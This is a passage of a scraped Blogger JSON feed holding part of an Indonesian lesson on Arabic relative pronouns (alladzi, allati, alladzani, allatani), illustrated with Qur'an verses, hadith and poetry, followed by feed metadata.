(sesuatu yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya, firman Allah SWT dalam surah Az-Zumar 74:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eاَلْحَمْدُ لِلَّهِ الَّذِيْ صَدَقَنَا وَعْدَهُ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Segala puji bagi Allah yang telah memenuhi janji-Nya kepada kami).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqil\u003C\/em\u003E yaitu \u003Cem\u003ELafzhul Jalalah \u003C\/em\u003Eatau Allah SWT.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain disebutkan dalam firman Allah SWT di surah Al-Anbiya' 103:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eهَذَا يَوْمُكُمُ الَّذِيْ كُنْتُمْ تُوْعَدُوْنَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Inilah hari kalian yang telah dijanjikan kepada kalian).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh tersebut, kata اَلَّذِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqil\u003C\/em\u003E yaitu kata يَوْمُكُمْ \u003Cem\u003E(hari kalian)\u003C\/em\u003E atau hari Qiyamah.\u003Cbr \/\u003E\u003Cbr \/\u003Eاَلَّذِيْ termasuk \u003Cem\u003EIsim\u003C\/em\u003E yang \u003Cem\u003EMabni (tidak mengalami perubahan harakat akhir)\u003C\/em\u003E, sehingga digunakan dalam bentuk yang tetap pada posisi \u003Cem\u003ERafa', Nashab\u003C\/em\u003E maupun \u003Cem\u003EJarr\u003C\/em\u003E.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّتِيْ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMufrad Muannats (bentuk tunggal perempuan)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqilah (sesuatu yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqilah (sesuatu yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti disebutkan dalam firman Allah SWT di surah Al-Mujadilah ayat 1:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eقَدْ سَمِعَ اللهُ قَوْلَ الَّتِيْ تُجَادِلُكَ فِيْ زَوْجِهَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Sungguh Allah telah mendengar ucapan wanita yang mengajukan gugatan kepadamu tentang suaminya).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّتِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqilah\u003C\/em\u003E yaitu seorang perempuan yang mengadukan suaminya kepada Rasulullah SAW.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain disebutkan dalam firman Allah SWT di surah Al-Baqarah 142:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eمَا وَلاَّهُمْ عَنْ قِبْلَتِهِمُ الَّتِيْ كَانُوْا عَلَيْهَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(Apakah yang memalingkan mereka dari kiblat mereka yang dahulu mereka menghadap kepadanya?).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh tersebut, kata اَلَّتِيْ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqilah\u003C\/em\u003E yaitu kata قِبْلَتُهِمْ \u003Cem\u003E(kiblat mereka)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003Eاَلَّتِيْ juga termasuk \u003Cem\u003EIsim\u003C\/em\u003E \u003Cem\u003EMabni (tidak mengalami perubahan harakat akhir)\u003C\/em\u003E, sehingga bentuknya tetap pada posisi \u003Cem\u003ERafa', Nashab\u003C\/em\u003E maupun \u003Cem\u003EJarr\u003C\/em\u003E.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّذَانِ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMutsanna Mudzakkar (bentuk dua dengan sifat laki-laki)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqilani (dua yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqilain (dua yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti disebutkan dalam firman Allah SWT di surah An-Nisa 16:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eوَالَّذَانَ يَأْتِيَانِهَا مِنكُمْ فَآذُوهُمَا\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E\u0026nbsp;\u003C\/em\u003E\u003Cem\u003E(Dan terhadap dua orang dari kalian yang melakukan perbuatan keji, maka berilah hukuman kepada keduanya).\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqilani\u003C\/em\u003E yaitu dua orang yang melakukan zina.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain disebutkan dalam suatu riwayat di kitab Shahih Bukhari:\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eقَالَ أَبُوْ لُبَابَةَ الأَنْصَارِيِّ إِنيِّ سَمِعْتُ رَسُوْلَ اللهِ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ نَهىَ عَنْ قَتْلِ الجِنَّانِ اَلَّتِيْ تَكُوْنُ فِي الْبُيُوْتِ إِلاَّ الأَبْتَرُ وَذَا الطُّفُيَتَيْنِ فَإِنَّهُمَا الَّذَانِ يَخْطِفَانِ الْبَصَرَ وَيَتَتَبَّعَانِ مَا فِيْ بُطُوْنِ النِّسَاءِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Abu Lubabah Al-Anshari berkata: sesungguhnya aku mendengar Rasulullah SAW melarang membunuh ular-ular yang ada di dalam rumah kecuali yang pendek ekornya dan yang punya dua garis hitam karena keduanya adalah dua yang menyilaukan pandangan manusia dan menyelidiki apa yang ada di dalam perut-perut para wanita).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqilain\u003C\/em\u003E yaitu dua macam ular.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam perubahan \u003Cem\u003EI'rab\u003C\/em\u003E, اَلَّذَانِ mengalami perubahan sebagaimana \u003Cem\u003EIsim-isim\u003C\/em\u003E \u003Cem\u003EMutsanna\u003C\/em\u003E yang lain yaitu perubahan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E menjadi \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EKedua contoh di atas menunjukkan اَلَّذَانِ dalam kondisi \u003Cem\u003ERafa'\u003C\/em\u003E sehingga menggunakan \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003Enya. Adapun ketika dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E maka tanda yang digunakan adalah \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT dalam surah Fushshilat 29 berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eوَقَالَ الَّذِينَ كَفَرُوا رَبَّنَا أَرِنَا الَّذَيْنِ أَضَلاَّنَا مِنَ الْجِنِّ وَالإِْنسِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Dan orang-orang kafir berkata: \"Wahai Tuhan kami perlihatkanlah kepada kami dua jenis yang telah menyesatkan kami (yaitu) sebagian dari jin dan manusia\").\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, اَلَّذَانِ berada pada posisi \u003Cem\u003ENashab\u003C\/em\u003E karena menjadi \u003Cem\u003EMaf'ul Bih Tsani\u003C\/em\u003E atau objek penderita kedua sehingga mengalami perubahan tanda \u003Cem\u003EI'rab\u003C\/em\u003E menjadi اَلَّذَيْنِ yang menggunakan \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E sebagai tandanya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"text-decoration: underline;\"\u003ETambahan:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDari segi pembentukannya, kata اَلَّذَانِ sebenarnya tidak mengikuti kaidah pembentukan kata yang baku dalam bahasa Arab. Sebab, bentuk tunggal dari اَلَّذَانِ adalah اَلَّذِيْ yang bila dibentuk menjadi \u003Cem\u003EMutsanna\u003C\/em\u003E maka yang harus dilakukan adalah menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhir kata tersebut sehingga semestinya dibaca اَلَّذِيَانِ tanpa membuang huruf \u003Cem\u003EYa'\u003C\/em\u003E dan bukan dibaca اَلَّذَانِ seperti yang lazim digunakan.\u003Cbr \/\u003E\u003Cbr \/\u003EHal ini terjadi dikarenakan bangsa Arab membedakan perubahan \u003Cem\u003EIsim Mutsanna\u003C\/em\u003E yang berasal dari \u003Cem\u003EIsim Mu'rob\u003C\/em\u003E dengan \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E seperti اَلَّذِيْ ini. Untuk \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E, mereka membuang huruf akhirnya terlebih dulu sebelum menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E. Dengan demikian huruf \u003Cem\u003EYa'\u003C\/em\u003E yang ada di akhir kata اَلَّذِيْ harus dibuang terlebih dahulu sebelum dijadikan \u003Cem\u003EMutsanna\u003C\/em\u003E sehingga menjadi اَلَّذِ , lalu ditambahkanlah \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sehingga menjadi اَلَّذَانِ seperti yang kita kenal.\u003Cbr \/\u003E\u003Cbr \/\u003ESecara ringkas, bangsa Arab mempunyai beberapa variasi untuk اَلَّذَانِ ini. Yaitu:\u003Cbr \/\u003E\u003Cbr \/\u003E1.\u0026nbsp;\u0026nbsp; اَلَّذَانِ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini adalah bentuk yang paling banyak digunakan secara luas baik dalam pembicaraan sehari-hari maupun dalam nash-nash Al-Qur'an, Al-Hadits juga sya'ir.\u003Cbr \/\u003E\u003Cbr \/\u003E2.\u0026nbsp;\u0026nbsp; اَلَّذَانِّ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini digunakan oleh kabilah Tamim dan Qais, yaitu dengan menambahkan \u003Cem\u003ETasydid\u003C\/em\u003E pada huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ganti dari huruf \u003Cem\u003EYa'\u003C\/em\u003E di akhir kata اَلَّذِيْ yang telah dibuang sebelum pembentukan \u003Cem\u003EMutsanna\u003C\/em\u003Enya sekaligus untuk menegaskan perbedaan bahwa \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eini berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EPenggunaan seperti ini tidak terpaku hanya pada kondisi \u003Cem\u003ERafa'\u003C\/em\u003E saja seperti yang dicetuskan oleh kelompok Al-Bashriyyun, namun digunakan juga dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E seperti dalam salah satu \u003Cem\u003EQira'ah Sab'ah (tujuh bacaan Al-Qur'an yang mutawatir)\u003C\/em\u003E untuk surah Fushshilat ayat 29:\u003Cbr \/\u003E\u003Cp align=\"center\"\u003Eرَبَّنَا أَرِنَا الَّذَيْنِّ أَضَلاَّناَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cem\u003E(\"Wahai Tuhan kami perlihatkanlah kepada kami dua jenis yang telah menyesatkan kami\")\u003C\/em\u003E\u003C\/p\u003E\u003Cbr \/\u003ESeperti terlihat pada contoh di atas, kata اَللَّذَيْنِّ -yang menggunakan \u003Cem\u003ETasydid\u003C\/em\u003E pada huruf akhirnya- digunakan pada posisi \u003Cem\u003ENashab\u003C\/em\u003E tanpa ada masalah dan hal ini menunjukkan bahwa penggunaan اَلَّذَيْنِّ tidak hanya pada kondisi \u003Cem\u003ERafa'\u003C\/em\u003E saja, tapi juga boleh digunakan pada kondisi \u003Cem\u003ENashab \u003C\/em\u003Eataupun \u003Cem\u003EJarr\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E3.\u0026nbsp;\u0026nbsp; اَلَّذَا\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk seperti ini digunakan oleh beberapa kelompok dari kabilah Rabi'ah termasuk kabilah Balharits bin Ka'ab.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaannya bisa dilihat dari bait sya'ir karya Al-Akhthal An-Nashrany:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* أَبَنِي كُلَيْبٍ إِنَّ عَمَّيَّ الَّذَا * قَتَلاَ الْمُلُوْكَ وَفَكَّكَا الأَغْلاَلاَ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Apakah ia dari Bani Kulaib? Sesungguhnya dua pamankulah yang membunuh raja-raja dan yang membuka belenggu-belenggu).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas digunakan kata اَلَّذَا yang artinya sama persis dengan اَلَّذَانِ dan kata ini berada pada posisi \u003Cem\u003ERafa'\u003C\/em\u003E yaitu \u003Cem\u003EKhabar Inna\u003C\/em\u003E sehingga menggunakan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E di akhirnya sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003E dan tidak menggunakan huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ciri khas bahasa kabilah Rabi'ah dan Balharits.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَللَّتَانِ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMutsanna Muannats (bentuk dua dengan sifat perempuan)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqilatani (dua yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqilatain (dua yang tidak berakal)\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti disebutkan dalam pertanyaan Ibnu Abbas R.A. kepada Khalifah Umar ibnul Khattab R.A. berikut ini:\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eيَا أَمِيْرَ الْمُؤْمِنِيْنَ مَنِ اللَّتَانِ تَظَاهَرَتَا عَلىَ النَّبِيِّ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ مِنْ أَزْوَاجِهِ؟\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(\"Wahai Amirul Mu'minin, siapakah dua orang perempuan yang memprotes Rasulullah SAW dari golongan istri-istrinya?\")\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَللَّتَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003E'Aqilatani\u003C\/em\u003E yaitu dua orang perempuan dari istri-istri Rasulullah SAW.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh yang lain adalah ucapan sahabat Anas R.A. yang mengomentari surah \u003Cem\u003EAl-A'la\u003C\/em\u003E dan \u003Cem\u003EAl-Ghasiyah\u003C\/em\u003E ketika dibaca pada saat shalat 'Ied:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eإِنَّهُمَا لَلسُّوْرَتَانِ اللَّتَانِ قَرَأَ بِهِمَا رَسُوْلُ اللهِ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Sesungguhnya keduanya adalah benar-benar dua surah yang Rasulullah SAW membacanya).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَللَّتَانِ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari sesuatu yang \u003Cem\u003EGhairul 'Aqilatain\u003C\/em\u003E yaitu dua surah yang dibaca ketika shalat 'Ied.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam perubahan \u003Cem\u003EI'rab\u003C\/em\u003E, اَللَّتَانِ mengalami perubahan sebagaimana \u003Cem\u003EIsim-isim\u003C\/em\u003E \u003Cem\u003EMutsanna\u003C\/em\u003E yang lain yaitu perubahan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E menjadi \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EKedua contoh di atas menunjukkan اَللَّتَانِ dalam kondisi \u003Cem\u003ERafa'\u003C\/em\u003E sehingga menggunakan \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003Enya. Adapun ketika dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E maka tanda yang digunakan adalah \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya ucapan Aisyah R.A. yang menceritakan cara shalat Rasulullah SAW berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eكَانَ النَّبِيُّ صَلىَّ اللهُ عَلَيْهِ وَسَلَّمَ يُخَفِّفُ الرَّكْعَتَيْنِ اللَّتَيْنِ قَبْلَ صَلاَةِ الصُّبْحِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Adalah Nabi SAW meringankan dua rakaat yang sebelum shalat subuh).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, اَللَّتَانِ berada pada posisi \u003Cem\u003ENashab\u003C\/em\u003E karena menjadi \u003Cem\u003ENa'at\u003C\/em\u003E atau \u003Cem\u003EShifah \u003C\/em\u003Edari \u003Cem\u003EMaf'ul Bih\u003C\/em\u003E yang juga dalam kondisi \u003Cem\u003ENashab \u003C\/em\u003Esehingga mengalami perubahan tanda \u003Cem\u003EI'rab\u003C\/em\u003E menjadi اَللَّتَيْنِ yang menggunakan \u003Cem\u003EYa' Mutsanna\u003C\/em\u003E sebagai tandanya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"text-decoration: underline;\"\u003ETambahan:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDari segi pembentukannya, kata اَللَّتَانِ sebenarnya tidak mengikuti kaidah pembentukan kata yang baku dalam bahasa Arab. Sebab, bentuk tunggal dari اَللَّتَانِ adalah اَلَّتِيْ yang bila dibentuk menjadi \u003Cem\u003EMutsanna\u003C\/em\u003E maka yang harus dilakukan adalah menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhir kata tersebut sehingga semestinya dibaca اَللَّتِيَانِ tanpa membuang huruf \u003Cem\u003EYa'\u003C\/em\u003E dan bukan dibaca اَللَّتَانِ seperti yang lazim digunakan.\u003Cbr \/\u003E\u003Cbr \/\u003EKasus seperti ini adalah sama persis dengan apa yang terjadi pada pembentukan اَلَّذَانِ yang sudah kita bahas sebelumnya, yaitu: karena bangsa Arab membedakan perubahan \u003Cem\u003EIsim Mutsanna\u003C\/em\u003E yang berasal dari \u003Cem\u003EIsim Mu'rob\u003C\/em\u003E dengan \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E seperti اَلَّتِيْ ini. Untuk \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eyang berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E, mereka membuang huruf akhirnya terlebih dulu sebelum menambahkan \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E. Dengan demikian huruf \u003Cem\u003EYa'\u003C\/em\u003E yang ada di akhir kata اَلَّتِيْ harus dibuang terlebih dahulu sebelum dijadikan \u003Cem\u003EMutsanna\u003C\/em\u003E sehingga menjadi اَلَّتِ , lalu ditambahkanlah \u003Cem\u003EAlif\u003C\/em\u003E dan \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sehingga menjadi اَللَّتَانِ seperti yang kita kenal.\u003Cbr \/\u003E\u003Cbr \/\u003ESecara ringkas, bangsa Arab mempunyai beberapa variasi untuk اَللَّتَانِ ini. Yaitu:\u003Cbr \/\u003E\u003Cbr \/\u003E1.\u0026nbsp;\u0026nbsp; اَللَّتَانِ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini adalah bentuk yang paling banyak digunakan secara luas baik dalam pembicaraan sehari-hari maupun dalam nash-nash Al-Qur'an, Al-Hadits juga sya'ir.\u003Cbr \/\u003E\u003Cbr \/\u003E2.\u0026nbsp;\u0026nbsp; اَللَّتَانِّ\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk ini digunakan oleh kabilah Tamim dan Qais, yaitu dengan menambahkan \u003Cem\u003ETasydid\u003C\/em\u003E pada huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ganti dari huruf \u003Cem\u003EYa'\u003C\/em\u003E di akhir kata اَلَّتِيْ yang telah dibuang sebelum pembentukan \u003Cem\u003EMutsanna\u003C\/em\u003Enya sekaligus untuk menegaskan perbedaan bahwa \u003Cem\u003EIsim Mutsanna \u003C\/em\u003Eini berasal dari \u003Cem\u003EIsim Mabni\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EPenggunaan seperti ini tidak terpaku hanya pada kondisi \u003Cem\u003ERafa'\u003C\/em\u003E saja seperti yang dicetuskan oleh kelompok Al-Bashriyyun, namun digunakan juga dalam kondisi \u003Cem\u003ENashab\u003C\/em\u003E ataupun \u003Cem\u003EJarr\u003C\/em\u003E seperti halnya اَلَّذَانِّ.\u003Cbr \/\u003E\u003Cbr \/\u003E3.\u0026nbsp;\u0026nbsp; اَللَّتَا\u003Cbr \/\u003E\u003Cbr \/\u003EBentuk seperti ini digunakan oleh beberapa kelompok dari kabilah Rabi'ah termasuk kabilah Balharits bin Ka'ab.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaannya bisa dilihat dari bait sya'ir karya Al-Akhthal An-Nashrany:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* هُمَا اللَّتَا لَوْ وَلَدَتْ تَمِيْمٌ * لَقِيْلَ فَخْرٌ لَهُمْ صَمِيْمٌ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Kedua perempuan itu adalah dua orang perempuan yang kalau Bani Tamim melahirkan keduanya maka akan dikatakan bahwa mereka punya kebanggaan yang murni).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas digunakan kata اَللَّتَا yang artinya sama persis dengan اَللَّتَانِ dan kata ini berada pada posisi \u003Cem\u003ERafa'\u003C\/em\u003E karena berada pada posisi \u003Cem\u003EKhabarul Mubtada' \u003C\/em\u003Esehingga menggunakan huruf \u003Cem\u003EAlif Mutsanna\u003C\/em\u003E di akhirnya sebagai tanda \u003Cem\u003EI'rab\u003C\/em\u003E dan tidak menggunakan huruf \u003Cem\u003ENun\u003C\/em\u003E di akhirnya sebagai ciri khas bahasa kabilah Rabi'ah dan Balharits.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cem\u003E(bersambung)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1528411569683339003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1528411569683339003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1528411569683339003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-14.html","title":"An-Nakiroh dan Al-Ma’rifah (bagian 14)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s72-c\/nahwu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fatahillah.id/feeds/posts/default?alt=json-in-script&callback=jQuery21108815668168531281_1768769510500&_=1768769510501
body_size: 105101
content:
// API callback
jQuery21108815668168531281_1768769510500({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580"},"updated":{"$t":"2026-01-13T21:21:53.922-08:00"},"category":[{"term":"Bulughul Maram"},{"term":"03. An-Nakiroh dan Al-Ma’rifah"},{"term":"Komputerologi"},{"term":"Tulisan Bebas"},{"term":"Featured"},{"term":"Fiqih Kontemporer"},{"term":"02. Al-Mu'rab dan Al-Mabni"},{"term":"Motivasional"},{"term":"Fiqh Klasik"},{"term":"Sajak Bumi"},{"term":"Pengalaman"},{"term":"Humaniora"},{"term":"Internet"},{"term":"Khutbah"},{"term":"Pendidikan"},{"term":"01. Al-Kalam"},{"term":"Ilmu Hadits"},{"term":"Pantun"},{"term":"Trik"},{"term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Fatahillah - Menulis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29